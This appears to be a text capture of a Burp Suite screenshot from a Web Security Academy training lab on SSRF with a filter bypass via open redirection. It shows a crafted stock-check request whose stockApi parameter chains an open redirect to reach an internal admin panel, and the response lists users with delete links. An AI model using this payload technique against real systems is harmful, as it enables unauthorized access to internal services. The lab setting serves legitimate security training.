 check-stock ×
next-product ×
...
Send
Cancel
< | ▼
> | ▼
Target: https://ac141f881e10619180a32a2f009c003d.web-security-academy.net
Request
Pretty Raw \n Actions
1 POST /product/stock HTTP/1.1
2 Host:
ac141f881e10619180a32a2f009c003d.web-security-acad
emy.net
3 Cookie: session=M0xXgdshopbR40Y8rNjE0u0eSHDJ31HX
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac141f881e10619180a32a2f009c003d.web-secur
ity-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Origin:
https://ac141f881e10619180a32a2f009c003d.web-secur
ity-academy.net
11 Content-Length: 96
12 Te: trailers
13 Connection: close
14
15 stockApi=
/product/nextProduct%3fcurrentProductId%3d1%26path
%3dhttp%3a//192.168.0.12%3a8080/admin
Search...
0 matches
Response
Pretty Raw Render \n Actions
Web S
Acade
SSRF with filter
bypass via
open
redirection
vulnerability
LAB Not solved
Back to lab home
Home | Admin panel | My account
Back to lab description
»
Users
carlos - Delete
wiener - Delete